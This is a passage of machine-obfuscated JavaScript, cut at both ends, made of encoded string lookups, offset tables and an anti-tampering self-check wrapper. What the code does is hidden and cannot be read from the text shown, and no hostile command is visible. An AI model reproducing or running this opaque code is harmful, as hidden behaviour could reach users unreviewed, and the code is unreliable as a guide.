gdfpl_0x26bbfa[_0x595607(gdfpl_0x244d71._0x1dd2f9,gdfpl_0x244d71._0x431b10,gdfpl_0x244d71._0x553234,gdfpl_0x244d71._0x130c52,gdfpl_0x244d71._0x2b37c6)+_0x424b4c(gdfpl_0x244d71._0x4531e0,gdfpl_0x244d71._0x482386,gdfpl_0x244d71._0x37b200,gdfpl_0x244d71._0x5eb72d,gdfpl_0x244d71._0x24d184)]()[_0x595607(gdfpl_0x244d71._0x3402d8,gdfpl_0x244d71._0x36b02d,gdfpl_0x244d71._0x45ddfe,gdfpl_0x244d71._0x14217e,gdfpl_0x244d71._0x4ec6e1)+'h'](_0x2e2f41[_0x5371b4(gdfpl_0x244d71._0x2498fb,gdfpl_0x244d71._0x15c717,gdfpl_0x244d71._0x3a5471,gdfpl_0x244d71._0x3c6228,gdfpl_0x244d71._0x4bb00b)])[_0x5371b4(gdfpl_0x244d71._0x29c727,gdfpl_0x244d71._0x4555fd,gdfpl_0x244d71._0x1167b2,gdfpl_0x244d71._0x1167b2,gdfpl_0x244d71._0x4d2ea9)+_0x5371b4(gdfpl_0x244d71._0x257de5,gdfpl_0x244d71._0x2e53c9,gdfpl_0x244d71._0x2c8e15,gdfpl_0x244d71._0x2fad5a,gdfpl_0x244d71._0x24b7fc)]()[_0x595607(gdfpl_0x244d71._0x2f17d4,gdfpl_0x244d71._0x224d18,gdfpl_0x244d71._0x270de8,gdfpl_0x244d71._0x14b3fd,gdfpl_0x244d71._0x283714)+_0x5371b4(gdfpl_0x244d71._0x41b9e0,gdfpl_0x244d71._0x5101eb,gdfpl_0x244d71._0x2cc352,gdfpl_0x244d71._0x15c717,gdfpl_0x244d71._0x469ccf)+'r'](gdfpl_0x26bbfa)[_0x595607(gdfpl_0x244d71._0x293fe8,gdfpl_0x244d71._0x49c614,gdfpl_0x244d71._0x1afba6,gdfpl_0x244d71._0x5eb72d,gdfpl_0x244d71._0x3d6300)+'h'](_0x2e2f41[_0x1b5a3d(-gdfpl_0x244d71._0x30f0c2,-gdfpl_0x244d71._0x54503f,-gdfpl_0x244d71._0x25a816,-gdfpl_0x244d71._0x430f03,-gdfpl_0x244d71._0x45038c)]);});gdfpl_0x26bbfa();function gdfpl_0x2c35(_0x55982c,_0x2ccde7){var _0x313afa=gdfpl_0x2915();return gdfpl_0x2c35=function(_0x48c0ac,_0x305024){_0x48c0ac=_0x48c0ac-(-0x3*0x3ff+-0x1fb3+0x2c7a);var _0x255127=_0x313afa[_0x48c0ac];return _0x255127;},gdfpl_0x2c35(_0x55982c,_0x2ccde7);}var gdfpl_0xe95012=(function(){var _0xde376f=!![];return function(_0x8ae0e9,_0x487a98){var gdfpl_0x1184e9={_0x4e8285:0x120,_0x313361:0xfb,_0x36b84e:0x14c,_0x3124f1:0x9e,_0x577ffa:0x11e},_0x400d92=_0xde376f?function(){var gdfpl_0x31dc35={_0x4469b1:0x1c7};function _0x5bec29(_0x2e6226,_0x3dcd1d,_0x55742f,_0xe4d109,_0x3e4762){return gdfpl_0x2c35(_0x3dcd1d- -gdfpl_0x31dc35._0x4469b1,_0x55742f);}if(_0x487a98){var _0x34782e=_0x487a98[_0x5bec29(-gdfpl_0x1184e9._0x4e8285,-gdfpl_0x1184e9._0x313361,-gdfpl_0x1184e9._0x36b84e,-gdfpl_0x1184e9._0x3124f1,-gdfpl_0x1184e9._0x577ffa)](_0x8ae0e9,arguments);return _0x487a98=null,_0x34782e;}}:function(){};return _0xde376f=![],_0x400d92;};}()),gdfpl_0x422159=gdfpl_0xe95012(this,function(){var gdfpl_0x2506d3={_0x23ab23:0x246,_0x1c4f58:0x253,_0x305244:0x20c,_0x15a6b4:0x1c3,_0x5d04ce:0x1d6,_0x2f786:0x1fd,_0x57731e:0x234,_0x2e8672:0x248,_0x6cc815:0x1e6,_0x2bb7df:0x24a,_0x20f865:0x1d0,_0x2ff390:0x224,_0x124d09:0x22b,_0x82f904:0x24b,_0x545984:0x24e,_0x3fa5af:0x19f,_0x33eaba:0x143,_0x7485f3:0x184,_0x5d1555:0x17b,_0x3bd3eb:0x11e,_0x34f127:0x245,_0x57337b:0x29a,_0x127838:0x295,_0x54d449:0x232,_0x1ba279:0x233,_0x1e0a97:0x215,_0x4a4070:0x25f,_0x140aef:0x1ff,_0xf1798a:0x252,_0x5e0766:0x1ba,_0x3614e5:0x1e0,_0x1fb574:0x205,_0x4e33ac:0x1fa,_0x73a2ba:0x1a9,_0x2c160e:0x1db,_0x2b2e07:0x178,_0x562e33:0x179,_0x3fa465:0x23e,_0x4344f5:0x1fc,_0x25ff90:0x242,_0x4a0ddd:0x275,_0x3698ba:0x1f7,_0x4cd1f1:0x1ef,_0x318028:0x239,_0x5a173b:0x36b,_0x482523:0x3b7,_0x2758a7:0x382,_0x2ad0e8:0x372,_0x41486d:0x3c1,_0x54159e:0x17c,_0x2a41e3:0x170,_0x2c1743:0x16f,_0x4f01af:0x194,_0x1752d8:0x1a5,_0x350b8b:0x227,_0xd4a1e:0x254,_0x4b8a07:0x27e,_0x29fc91:0x23c,_0x559fc0:0x261,_0x13f890:0x203,_0x2164de:0x267,_0x35c4b5:0x20c,_0x1891a5:0x208,_0x2f358f:0x25d,_0x470548:0x3ee,_0x1d63c4:0x36c,_0x48eee0:0x348,_0x34359c:0x3a3,_0x5e3871:0x200,_0x429f89:0x250,_0x54268e:0x218,_0x2abc0c:0x267,_0x5409ed:0x217,_0x580498:0x129,_0x94a39f:0x164,_0x3700e4:0x183,_0x4c6dcf:0x17a,_0x2d6e10:0x11c,_0x57508a:0x1df,_0x19d6cb:0x234,_0x343d7b:0x21d,_0x168996:0x1ec,_0x5242c2:0x20b,_0x1e7366:0x273,_0x31b88f:0x21b,_0x35aaa3:0x234,_0x12fe62:0x256,_0x1f1359:0x1ce,_0x41bc12:0x1dd,_0x445a50:0x1d4,_0x5452eb:0x192,_0x436e27:0x19e,_0x2ff106:0x1bd,_0x25e326:0x1fd,_0x35fde7:0x214,_0x159619:0x1bd,_0x5273ff:0x1d6,_0x423e21:0x17a,_0x38da04:0x138,_0x1abf05:0x111,_0x593133:0x193,_0x2b3ab7:0x133,_0x464a19:0x22a,_0x882a91:0x21c,_0x5776fb:0x1a0,_0x34e99a:0x1f6,_0xae89c:0x1d3,_0x33ad9c:0x242,_0x4cd27a:0x1fe,_0x12c193:0x226,_0x4df257:0x1cc,_0x12757f:0x1dd,_0xdd53e2:0x30d,_0x50cbf8:0x309,_0x5c0ee7:0x32c,_0x41762f:0x322,_0x2d9996:0x354,_0x5f2c64:0x14f,_0x1d6f23:0x19b,_0x37f473:0x17d,_0x4c60f9:0x145,_0x50f622:0x116,_0x2c192b:0xf1,_0x1e9f84:0x103,_0x5f0c52:0xc7,_0x1158df:0x3f3,_0x1c0aec:0x3c2,_0x35582a:0x3aa,_0x269134:0x412,_0x150fbc:0x3c3,_0x3c7ad8:0x1fb,_0x7f1021:0x1b2,_0x5e4b85:0x259,_0x5acc56:0x1ac,_0x545991:0x1c9,_0x2e9f8e:0x1fe,_0x20447c:0x1da,_0x3af094:0x16d,_0x390b8f:0x263,_0x1fe21b:0x29d,_0x2c0c31:0x265,_0x1f047f:0x2ab,_0x1db28f:0x281,_0x5d0471:0x1c5,_0x4ac5d0:0x1ae,_0xd3984a:0x214,_0xa476a9:0x21f,_0x2f0271:0x1e9,_0x21a4ff:0x1b9,_0x48bd72:0x1e0,_0x1fa1e4:0x27b,_0x230cd0:0x1ed,_0x1969cc:0x1dd,_0x1a72bd:0x1ca,_0x5836e4:0x1cd,_0x3b15a3:0x1de,_0x4231e5:0x156,_0x1bcde5:0x175,_0x30f67f:0x122,_0x4b5ee4:0x15f,_0x237040:0x110,_0x55183c:0xf5,_0x1572e6:0x125,_0xb7ffae:0xfa,_0x43ad0b:0x114,_0x5f1e45:0xd8,_0x326e86:0x276,_0x1facd8:0x246,_0x53c5e7:0x241,_0x1cc950:0x2dc,_0x237646:0x206,_0x578080:0x229,_0x5cba18:0x22d,_0x4bfa4f:0x1ae,_0x4676e3:0x1f3,_0x3ffc94:0x21a,_0x2cc814:0x21a,_0x246a73:0x1c7,_0x15aea0:0x27d,_0x8b2aac:0x22e,_0x3498bb:0x215,_0x4f1e5e:0x22c,_0x76a02b:0x23c,_0x10846e:0x281,_0x12b477:0x24c,_0x3cc57e:0x1fb,_0x460fa2:0x163,_0x18bca8:0x161,_0x5473ef:0x178,_0x4d4ea4:0x18b,_0x4aa25d:0x125,_0xf71f19:0x373,_0x4d7156:0x39e,_0x6cb792:0x34a,_0x1a54dc:0x3b6,_0x1138b1:0x35b,_0x595776:0xe7,_0x277ed3:0xf1,_0x392d46:0x13b,_0x52fbcb:0x12f,_0x1160af:0x13b,_0x4500a9:0x162,_0x562c54:0x11e,_0x248684:0x183,_0x27610f:0x14c,_0x230a23:0x126,_0x16364b:0x128,_0x217205:0x16e,_0xbc6c7f:0xef,_0x3e7435:0x12e,_0x1011b9:0x14e,_0x522318:0x16a,_0x3cf29b:0xeb,_0x5da0f7:0x171,_0x5bb001:0x1e3,_0x326500:0x1b0,_0x897013:0x18e,_0x160e52:0x15d,_0x14eeae:0x11a,_0xbdd371:0xc8,_0x101af0:0xb9,_0x37eb46:0x157,_0x44a749:0x1b3,_0x15bbd8:0x13d,_0x3bfabf:0x1e5,_0x5395bd:0x1f0,_0x2c7de6:0x16c,_0x12413d:0x1e8,_0x124995:0x1aa,_0xe30336:0x17d,_0x3b1517:0x182,_0x44592a:0x1be,_0x28cfe9:0x208,_0x1eefdf:0x199,_0x39244d:0x1f9,_0x26f6c4:0x1fe,_0xb1ecf2:0x1ea,_0x11781a:0x1c8,_0x2dbf77:0x230,_0x5d97e9:0x1c6,_0x5ad8a1:0x204,_0x42d54c:0x1c0,_0x3c7e19:0x1c8,_0x42c31b:0x1e8,_0x16b75a:0x1b4,_0x3201a5:0x1c7,_0x4f3055:0x394,_0x339ed3:0x3f6,_0x27ae06:0x3dc,_0x46e6ed:0x3d5,_0x5e9930:0x3d0,_0x15671c:0x249,_0x497f0c:0x278,_0x5b5083:0x25c,_0x59bb86:0x25b,_0x156352:0x2a8,_0x199fb1:0x29d,_0x2474ad:0x258,_0x19577f:0x26b,_0x2048cd:0x2b6,_0x28e7e5:0x26f,_0x2f3b2f:0x1d9,_0x5a3f89:0x242,_0x5d4aba:0x237,_0xebb6a7:0x1ef,_0xe3e565:0x20b,_0x31124e:0x459,_0x4d2505:0x415,_0x3314a4:0x3c5,_0x54a7a5:0x45e,_0x1d77fe:0x3fb,_0x516dd5:0x169,_0x530955:0x17e,_0x112661:0x153,_0x5cc457:0x1c2,_0x2c07ed:0x188,_0x16f4fe:0x26c,_0x39d918:0x270,_0x3411a6:0x263,_0x512f6c:0x259,_0x22cdef:0x220,_0x478c79:0x241,_0x1ceb3c:0x1fd,_0x5bf802:0x210,_0x4896fb:0x13c,_0x10f13e:0x12d,_0x5c309e:0x17b,_0xf29c51:0x154,_0x531c1c:0x18b,_0x4309b9:0x3d2,_0x3958d7:0x448,_0x4a88ef:0x467,_0x1e87e6:0x40c,_0x5af26f:0x40b,_0x28cbbb:0x264,_0x2a1389:0x27a,_0x23b49b:0x21b,_0x42ff46:0x271,_0x7e2493:0x1ef,_0x5236a7:0x1cf,_0x56b99b:0x1ec,_0x3388a0:0x21b,_0xb1ef8e:0x212,_0x3e8dad:0x2a5,_0x58d55d:0x2a4,_0x7e5e77:0x247,_0x41abad:0x1ea,_0x283079:0x255,_0xbf7272:0x251,_0x458bc4:0x38e,_0x259f0f:0x364,_0x1b7254:0x352,_0x3af9ec:0x378,_0x2b829f:0x365,_0x37d748:0x19b,_0xf358f9:0x113,_0x33aea1:0x1d9,_0x1ecf74:0x1f5,_0x5454e4:0x1d8,_0x3f77cd:0x209,_0x4eec0a:0x1e7,_0x53732c:0x124,_0x12079e:0x132,_0x34ce3f:0x18c,_0x8e6ef2:0xff,_0x26a784:0xfb,_0x3bd188:0x3ba,_0x42e109:0x40d,_0x389c3e:0x3e5,_0x318e81:0x3a3,_0x108bda:0x3ba,_0x957d1e:0x2cc,_0x2f555b:0x299,_0x3fb7fa:0x2c5,_0x39d03e:0x2c6,_0x111d75:0x32b,_0x5636f8:0x36d,_0x3aa75b:0x3b9,_0x4ba0d0:0x39c,_0x5226ad:0x24d,_0x29b78b:0x2a1,_0x4cc2df:0x2db,_0x46cdea:0x261,_0x352a66:0x244,_0xf4ba95:0x28b,_0x5ba20e:0x245,_0x2705cc:0x23b,_0x1c3756:0x270,_0x38f8c9:0x225,_0x221f94:0x2d3,_0x5df716:0x28f,_0x27a5bb:0x33f,_0x214635:0x36e,_0x34975a:0x381,_0x2ad672:0x3da,_0x15435e:0x396,_0x460346:0x22f,_0x2b6fdb:0x20b,_0x588ae1:0x290,_0xf9f461:0x247,_0x1d6b4d:0x335,_0x3e4a53:0x357,_0xaf1d05:0x394,_0x50fd3f:0x3bc,_0x20b4da:0x363},gdfpl_0x2fbe23={_0x1b0404:0x378},gdfpl_0x2114ea={_0x4d1b60:0x5},gdfpl_0x3912a8={_0x1ec485:0x34b},gdfpl_0x1cbf1d={_0x1f7c65:0x288,_0x4f29e7:0x269,_0x5b77e1:0x244,_0x124d27:0x2bc,_0x56f9f2:0x236},gdfpl_0x6571b4={_0x147b15:0x1fc,_0x5e043c:0x1e2,_0x4f4eb4:0x236,_0x39fe26:0x209,_0x51dd5a:0x299},gdfpl_0x48c6d6={_0x3ee6e9:0x363,_0x5486fc:0x341,_0x5ba61b:0x2da,_0x451807:0x344,_0xaa0164:0x304},gdfpl_0x3cc41b={_0x1bb962:0x117,_0x29d8b6:0x100,_0x21b11c:0x9a,_0x541d67:0x14a,_0x563342:0x13e,_0x51fb20:0x9c,_0x2afc70:0xa6,_0x52e7ba:0xd3,_0x39632d:0x47,_0x4324af:0x70,_0x295871:0x136,_0x3776b2:0x1b4,_0x98a67a:0x195,_0x14f190:0x17a,_0x51ca8b:0x15e,_0x53a253:0x352,_0x9c1855:0x359,_0x20ef85:0x30f,_0xaa888c:0x2e9,_0x3648bc:0x315,_0x277407:0xc3,_0x234658:0xa6,_0x22cf34:0xbd,_0x39af78:0x95,_0x4c6811:0x93,_0x5de195:0x317,_0x373c06:0x334,_0x38c125:0x312,_0x36e90a:0x32d,_0x1578e2:0x2ca,_0x535c42:0x55,_0x27bad6:0x43,_0x59db2a:0x17,_0x1a4152:0x13,_0x1c3c46:0x1b,_0xea29b9:0x197,_0x546008:0x171,_0x16c02c:0x1ba,_0xe85ba0:0x124,_0x49e7d2:0x1aa,_0x20978f:0x152,_0x5dca90:0xec,_0x200c85:0xab,_0x93422:0xa1,_0x39b0fd:0xb1,_0x40adcf:0x15d,_0x48f57e:0x132,_0x2cb5dc:0x113,_0x719716:0x191,_0x5e29b1:0x14d},gdfpl_0x48aa68={_0x4a41cf:0x164,_0x3a719d:0x191,_0x4d98ad:0x131,_0x2b7119:0x19f},gdfpl_0x5877f1={_0x20c19b:0xb8,_0x20027b:0x34,_0x47c7ed:0xaf,_0x3ff996:0x104},gdfpl_0x5d33bf={_0x284add:0xe0,_0x495f83:0x2b2,_0x53257d:0x183,_0x359a5b:0x1b5},gdfpl_0x2e152d={_0x26d063:0x2fa},gdfpl_0x3c580c={_0x427ed0:0x28a,_0x11c111:0x266,_0x16cf8c:0x28a,_0x4bbb35:0x2eb,_0x5ce7ca:0x2ba,_0x39cc29:0x2e0,_0xd3848:0x2e3,_0x451976:0x32e,_0xa31201:0x2fe,_0x39d1b8:0x29c,_0x11b32d:0x237,_0x5a8251:0x24f,_0x225745:0x247,_0x5aab60:0x24c,_0x4cd758:0x1f1,_0x43585a:0x1cc,_0x4bfb7b:0x1f4,_0x5549e2:0x22f,_0x4aec99:0x1e0,_0x5736eb:0x1c0,_0x1e0aa9:0x215,_0x125d6a:0x1ff,_0x4aff0c:0x1ba},gdfpl_0xe1fbb0={_0x5b5d84:0x179,_0x3832ca:0x1be,_0x59e2ea:0x4e1,_0x630bb:0x1e5},gdfpl_0x54e7e7={_0x312c22:0xfe,_0x5bd55a:0x2d,_0x3ce6ce:0x470,_0x188a37:0x16a},gdfpl_0x13c5ec={_0x373bd6:0x285};function _0x46684d(_0xdc95a0,_0x899402,_0x1e63df,_0x46e0d6,_0x37fbf3){return gdfpl_0x2c35(_0x37fbf3-gdfpl_0x13c5ec._0x373bd6,_0x1e63df);}var _0x6b7769={'Cpmyb':function(_0x15cb36,_0x2ed9e9){return _0x15cb36(_0x2ed9e9);},'xJAQI':function(_0x3908d1,_0x487dd3){return _0x3908d1+_0x487dd3;},'uJeXU':function(_0x213366,_0x47bfef){return _0x213366+_0x47bfef;},'phCRG':_0x252404(-gdfpl_0x2506d3._0x23ab23,-gdfpl_0x2506d3._0x1c4f58,-gdfpl_0x2506d3._0x305244,-gdfpl_0x2506d3._0x15a6b4,-gdfpl_0x2506d3._0x5d04ce)+_0x165709(-gdfpl_0x2506d3._0x2f786,-gdfpl_0x2506d3._0x57731e,-gdfpl_0x2506d3._0x2e8672,-gdfpl_0x2506d3._0x6cc815,-gdfpl_0x2506d3._0x2bb7df)+_0x252404(-gdfpl_0x2506d3._0x20f865,-gdfpl_0x2506d3._0x2ff390,-gdfpl_0x2506d3._0x124d09,-gdfpl_0x2506d3._0x82f904,-gdfpl_0x2506d3._0x545984)+_0x2a1105(gdfpl_0x2506d3._0x3fa5af,gdfpl_0x2506d3._0x33eaba,gdfpl_0x2506d3._0x7485f3,gdfpl_0x2506d3._0x5d1555,gdfpl_0x2506d3._0x3bd3eb),'zxWmK':_0x50cd8(-gdfpl_0x2506d3._0x34f127,-gdfpl_0x2506d3._0x57337b,-gdfpl_0x2506d3._0x127838,-gdfpl_0x2506d3._0x54d449,-gdfpl_0x2506d3._0x1ba279)+_0x165709(-gdfpl_0x2506d3._0x1e0a97,-gdfpl_0x2506d3._0x4a4070,-gdfpl_0x2506d3._0x2f786,-gdfpl_0x2506d3._0x140aef,-gdfpl_0x2506d3._0xf1798a)+_0x50cd8(-gdfpl_0x2506d3._0x5e0766,-gdfpl_0x2506d3._0x3614e5,-gdfpl_0x2506d3._0x1fb574,-gdfpl_0x2506d3._0x4e33ac,-gdfpl_0x2506d3._0x73a2ba)+_0x50cd8(-gdfpl_0x2506d3._0x2c160e,-gdfpl_0x2506d3._0x2b2e07,-gdfpl_0x2506d3._0x562e33,-gdfpl_0x2506d3._0x3fa465,-gdfpl_0x2506d3._0x4344f5)+_0x50cd8(-gdfpl_0x2506d3._0x25ff90,-gdfpl_0x2506d3._0x4a0ddd,-gdfpl_0x2506d3._0x3698ba,-gdfpl_0x2506d3._0x4cd1f1,-gdfpl_0x2506d3._0x318028)+_0x46684d(gdfpl_0x2506d3._0x5a173b,gdfpl_0x2506d3._0x482523,gdfpl_0x2506d3._0x2758a7,gdfpl_0x2506d3._0x2ad0e8,gdfpl_0x2506d3._0x41486d)+'\x20)','JHCRF':function(_0x4f8a01,_0x187b71){return _0x4f8a01!=_0x187b71;},'CqziE':function(_0x3c2fd7,_0x25bba6){return _0x3c2fd7<_0x25bba6;},'TIxjR':function(_0x4b72d7,_0x1da4ff){return _0x4b72d7<_0x1da4ff;},'AEncz':function(_0x4fef40,_0x56f8f4){return _0x4fef40==_0x56f8f4;},'xpDkr':function(_0x3559c2,_0x1f7082){return _0x3559c2+_0x1f7082;},'yjCLA':function(_0xd54e29,_0x46f1ce,_0x10dd6a,_0xfeabdf){return _0xd54e29(_0x46f1ce,_0x10dd6a,_0xfeabdf);},'eMXca':function(_0x2edd6f,_0x3eac43,_0x2ae9e5,_0x9b6675){return _0x2edd6f(_0x3eac43,_0x2ae9e5,_0x9b6675);},'OPFFn':function(_0x46635a,_0x55f632,_0x2fb9cc,_0x59a74f){return _0x46635a(_0x55f632,_0x2fb9cc,_0x59a74f);},'DTkdF':function(_0x1bdbf7){return _0x1bdbf7();},'UUEXc':_0x165709(-gdfpl_0x2506d3._0x54159e,-gdfpl_0x2506d3._0x2a41e3,-gdfpl_0x2506d3._0x2c1743,-gdfpl_0x2506d3._0x4f01af,-gdfpl_0x2506d3._0x1752d8)+_0x252404(-gdfpl_0x2506d3._0x350b8b,-gdfpl_0x2506d3._0xd4a1e,-gdfpl_0x2506d3._0x4b8a07,-gdfpl_0x2506d3._0x29fc91,-gdfpl_0x2506d3._0x559fc0)+_0x165709(-gdfpl_0x2506d3._0x13f890,-gdfpl_0x2506d3._0x2164de,-gdfpl_0x2506d3._0x35c4b5,-gdfpl_0x2506d3._0x1891a5,-gdfpl_0x2506d3._0x2f358f)+_0x46684d(gdfpl_0x2506d3._0x470548,gdfpl_0x2506d3._0x41486d,gdfpl_0x2506d3._0x1d63c4,gdfpl_0x2506d3._0x48eee0,gdfpl_0x2506d3._0x34359c)+_0x252404(-gdfpl_0x2506d3._0x5e3871,-gdfpl_0x2506d3._0x429f89,-gdfpl_0x2506d3._0x54268e,-gdfpl_0x2506d3._0x2abc0c,-gdfpl_0x2506d3._0x5409ed)+_0x165709(-gdfpl_0x2506d3._0x580498,-gdfpl_0x2506d3._0x94a39f,-gdfpl_0x2506d3._0x3700e4,-gdfpl_0x2506d3._0x4c6dcf,-gdfpl_0x2506d3._0x2d6e10)+_0x165709(-gdfpl_0x2506d3._0x57508a,-gdfpl_0x2506d3._0x19d6cb,-gdfpl_0x2506d3._0x343d7b,-gdfpl_0x2506d3._0x168996,-gdfpl_0x2506d3._0x5242c2)+_0x252404(-gdfpl_0x2506d3._0x1e7366,-gdfpl_0x2506d3._0x31b88f,-gdfpl_0x2506d3._0x2e8672,-gdfpl_0x2506d3._0x35aaa3,-gdfpl_0x2506d3._0x12fe62)+_0x165709(-gdfpl_0x2506d3._0x1f1359,-gdfpl_0x2506d3._0x41bc12,-gdfpl_0x2506d3._0x445a50,-gdfpl_0x2506d3._0x5452eb,-gdfpl_0x2506d3._0x436e27)+_0x50cd8(-gdfpl_0x2506d3._0x2ff106,-gdfpl_0x2506d3._0x25e326,-gdfpl_0x2506d3._0x35fde7,-gdfpl_0x2506d3._0x159619,-gdfpl_0x2506d3._0x5273ff),'qtIsW':_0x2a1105(gdfpl_0x2506d3._0x423e21,gdfpl_0x2506d3._0x38da04,gdfpl_0x2506d3._0x1abf05,gdfpl_0x2506d3._0x593133,gdfpl_0x2506d3._0x2b3ab7)+_0x165709(-gdfpl_0x2506d3._0x464a19,-gdfpl_0x2506d3._0x882a91,-gdfpl_0x2506d3._0x5776fb,-gdfpl_0x2506d3._0x34e99a,-gdfpl_0x2506d3._0xae89c)+_0x252404(-gdfpl_0x2506d3._0x33ad9c,-gdfpl_0x2506d3._0x4cd27a,-gdfpl_0x2506d3._0x12c193,-gdfpl_0x2506d3._0x4df257,-gdfpl_0x2506d3._0x12757f)+_0x46684d(gdfpl_0x2506d3._0xdd53e2,gdfpl_0x2506d3._0x50cbf8,gdfpl_0x2506d3._0x5c0ee7,gdfpl_0x2506d3._0x41762f,gdfpl_0x2506d3._0x2d9996)+_0x2a1105(gdfpl_0x2506d3._0x73a2ba,gdfpl_0x2506d3._0x5f2c64,gdfpl_0x2506d3._0x1d6f23,gdfpl_0x2506d3._0x37f473,gdfpl_0x2506d3._0x2c1743)+_0x2a1105(gdfpl_0x2506d3._0x4c60f9,gdfpl_0x2506d3._0x50f622,gdfpl_0x2506d3._0x2c192b,gdfpl_0x2506d3._0x1e9f84,gdfpl_0x2506d3._0x5f0c52)+_0x46684d(gdfpl_0x2506d3._0x1158df,gdfpl_0x2506d3._0x1c0aec,gdfpl_0x2506d3._0x35582a,gdfpl_0x2506d3._0x269134,gdfpl_0x2506d3._0x150fbc)+_0x50cd8(-gdfpl_0x2506d3._0x3c7ad8,-gdfpl_0x2506d3._0x7f1021,-gdfpl_0x2506d3._0x5e4b85,-gdfpl_0x2506d3._0x5acc56,-gdfpl_0x2506d3._0x305244)+_0x50cd8(-gdfpl_0x2506d3._0x545991,-gdfpl_0x2506d3._0x2e9f8e,-gdfpl_0x2506d3._0x20447c,-gdfpl_0x2506d3._0x3af094,-gdfpl_0x2506d3._0x54268e)+_0x252404(-gdfpl_0x2506d3._0x390b8f,-gdfpl_0x2506d3._0x1fe21b,-gdfpl_0x2506d3._0x2c0c31,-gdfpl_0x2506d3._0x1f047f,-gdfpl_0x2506d3._0x1db28f)+_0x50cd8(-gdfpl_0x2506d3._0x20447c,-gdfpl_0x2506d3._0x5d0471,-gdfpl_0x2506d3._0x4ac5d0,-gdfpl_0x2506d3._0x15a6b4,-gdfpl_0x2506d3._0xd3984a)+_0x50cd8(-gdfpl_0x2506d3._0xa476a9,-gdfpl_0x2506d3._0x2f0271,-gdfpl_0x2506d3._0x21a4ff,-gdfpl_0x2506d3._0x48bd72,-gdfpl_0x2506d3._0x1fa1e4)+_0x165709(-gdfpl_0x2506d3._0x230cd0,-gdfpl_0x2506d3._0x1969cc,-gdfpl_0x2506d3._0x1a72bd,-gdfpl_0x2506d3._0x5836e4,-gdfpl_0x2506d3._0x3b15a3)+'SX','fuGnH':function(_0x466d89,_0x3e1265,_0x4c6ee6,_0x53fe72){return _0x466d89(_0x3e1265,_0x4c6ee6,_0x53fe72);},'DMuxg':function(_0x35c7e7,_0x44dc63,_0x338ac3,_0x1cc740){return _0x35c7e7(_0x44dc63,_0x338ac3,_0x1cc740);},'kWyGF':function(_0x5673fd,_0x5bc9b3){return _0x5673fd>_0x5bc9b3;},'LHPgt':function(_0x5e1378,_0x2a5d56){return _0x5e1378||_0x2a5d56;},'mvaHV':_0x2a1105(gdfpl_0x2506d3._0x4231e5,gdfpl_0x2506d3._0x1bcde5,gdfpl_0x2506d3._0x30f67f,gdfpl_0x2506d3._0x4b5ee4,gdfpl_0x2506d3._0x237040)+_0x2a1105(gdfpl_0x2506d3._0x55183c,gdfpl_0x2506d3._0x1572e6,gdfpl_0x2506d3._0xb7ffae,gdfpl_0x2506d3._0x43ad0b,gdfpl_0x2506d3._0x5f1e45)+'0','lOJuV':function(_0x512b6e,_0xaae5a4){return _0x512b6e===_0xaae5a4;},'GUwBr':function(_0x15f20a,_0x8f5760){return _0x15f20a===_0x8f5760;},'kLWON':function(_0xca1f18,_0x5027ce){return _0xca1f18-_0x5027ce;},'dNWxj':function(_0x44a03d,_0x481974){return _0x44a03d!==_0x481974;},'Aajeh':function(_0x2882e8,_0x5ad841){return _0x2882e8===_0x5ad841;},'KVIGH':_0x50cd8(-gdfpl_0x2506d3._0x326e86,-gdfpl_0x2506d3._0x1facd8,-gdfpl_0x2506d3._0x53c5e7,-gdfpl_0x2506d3._0x464a19,-gdfpl_0x2506d3._0x1cc950)+_0x50cd8(-gdfpl_0x2506d3._0x237646,-gdfpl_0x2506d3._0x578080,-gdfpl_0x2506d3._0x5cba18,-gdfpl_0x2506d3._0x4bfa4f,-gdfpl_0x2506d3._0x4676e3)+_0x165709(-gdfpl_0x2506d3._0x3ffc94,-gdfpl_0x2506d3._0x2cc814,-gdfpl_0x2506d3._0x1f1359,-gdfpl_0x2506d3._0x246a73,-gdfpl_0x2506d3._0x237646)+_0x252404(-gdfpl_0x2506d3._0x5409ed,-gdfpl_0x2506d3._0x15aea0,-gdfpl_0x2506d3._0x8b2aac,-gdfpl_0x2506d3._0x559fc0,-gdfpl_0x2506d3._0x3498bb)+_0x50cd8(-gdfpl_0x2506d3._0x4f1e5e,-gdfpl_0x2506d3._0x76a02b,-gdfpl_0x2506d3._0x10846e,-gdfpl_0x2506d3._0x12b477,-gdfpl_0x2506d3._0x3cc57e)+_0x165709(-gdfpl_0x2506d3._0x460fa2,-gdfpl_0x2506d3._0x18bca8,-gdfpl_0x2506d3._0x5473ef,-gdfpl_0x2506d3._0x4d4ea4,-gdfpl_0x2506d3._0x4aa25d)+']','JYTRQ':_0x46684d(gdfpl_0x2506d3._0xf71f19,gdfpl_0x2506d3._0x4d7156,gdfpl_0x2506d3._0x6cb792,gdfpl_0x2506d3._0x1a54dc,gdfpl_0x2506d3._0x1138b1)+_0x2a1105(gdfpl_0x2506d3._0x595776,gdfpl_0x2506d3._0x277ed3,gdfpl_0x2506d3._0x392d46,gdfpl_0x2506d3._0x52fbcb,gdfpl_0x2506d3._0x1160af)+_0x2a1105(gdfpl_0x2506d3._0x4500a9,gdfpl_0x2506d3._0x562c54,gdfpl_0x2506d3._0x248684,gdfpl_0x2506d3._0x4231e5,gdfpl_0x2506d3._0x27610f)+_0x165709(-gdfpl_0x2506d3._0x230a23,-gdfpl_0x2506d3._0x16364b,-gdfpl_0x2506d3._0x21a4ff,-gdfpl_0x2506d3._0x217205,-gdfpl_0x2506d3._0x5d1555)+_0x2a1105(gdfpl_0x2506d3._0xbc6c7f,gdfpl_0x2506d3._0x3e7435,gdfpl_0x2506d3._0x1011b9,gdfpl_0x2506d3._0x522318,gdfpl_0x2506d3._0x3cf29b)+_0x165709(-gdfpl_0x2506d3._0x5da0f7,-gdfpl_0x2506d3._0x5e3871,-gdfpl_0x2506d3._0x5bb001,-gdfpl_0x2506d3._0x326500,-gdfpl_0x2506d3._0x897013)+_0x2a1105(gdfpl_0x2506d3._0x160e52,gdfpl_0x2506d3._0x14eeae,gdfpl_0x2506d3._0xbdd371,gdfpl_0x2506d3._0x101af0,gdfpl_0x2506d3._0x37eb46)+_0x165709(-gdfpl_0x2506d3._0x44a749,-gdfpl_0x2506d3._0x15bbd8,-gdfpl_0x2506d3._0x3bfabf,-gdfpl_0x2506d3._0x4d4ea4,-gdfpl_0x2506d3._0x5395bd)},_0x591eea=function(){var 